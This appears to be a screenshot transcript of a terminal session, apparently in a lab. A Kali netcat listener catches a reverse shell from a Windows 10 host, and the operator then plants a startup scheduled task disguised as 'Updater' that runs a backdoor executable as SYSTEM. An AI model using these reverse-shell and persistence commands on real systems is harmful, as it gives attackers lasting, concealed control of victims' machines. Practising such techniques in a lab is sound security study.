 ┌──(kali㉿vbox)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.43] from (UNKNOWN) [192.168.1.53] 50112
Microsoft Windows [Version 10.0.19045.6216]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>schtasks /create /sc onstart /tn "Updater" /tr "C:\Users\Public\backdoor.exe" /ru SYSTEM
schtasks /create /sc onstart /tn "Updater" /tr "C:\Users\Public\backdoor.exe" /ru SYSTEM
SUCCESS: The scheduled task "Updater" has successfully been created.
C:\Windows\system32>schtasks /query /tn "Updater"
schtasks /query /tn "Updater"
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
Updater N/A Ready
C:\Windows\system32>schtasks /run /tn "Updater"
schtasks /run /tn "Updater"
SUCCESS: Attempted to run the scheduled task "Updater".
C:\Windows\system32>